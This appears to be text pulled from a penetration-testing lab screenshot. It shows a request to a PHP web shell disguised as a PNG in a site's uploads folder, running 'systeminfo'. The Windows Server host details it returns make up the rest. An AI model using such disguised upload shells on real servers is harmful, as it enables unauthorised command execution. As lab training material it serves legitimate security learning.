 127.0.0.1:9020/resources/uploads/shell.png.php?wreath=systeminfo
�PNG ♂ IHDRdd◄⊵�{��⊴bKGD��ʊ�1�^tEXtComment
Warning: Use of undefined constant wreath - assumed 'wreath' (this will throw an Error in a future version of PHP) in C:\xampp\htdocs\resources\uploads\shell.png.php on line 4
Host Name: WREATH-PC
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA778
Original Install Date: 08/11/2020, 14:55:50
System Boot Time: 18/09/2023, 12:45:18
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
BIOS Version: Xen 4.11.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,354 MB
Virtual Memory: Max Size: 2,432 MB
Virtual Memory: Available: 1,851 MB
Virtual Memory: In Use: 581 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4580422
[02]: KB4512577
[03]: KB4580325
[04]: KB4587735
[05]: KB4592440
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.200.87.1
IP address(es)
[01]: 10.200.87.100
[02]: fe80::adb2:aecc:87cc:1578
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.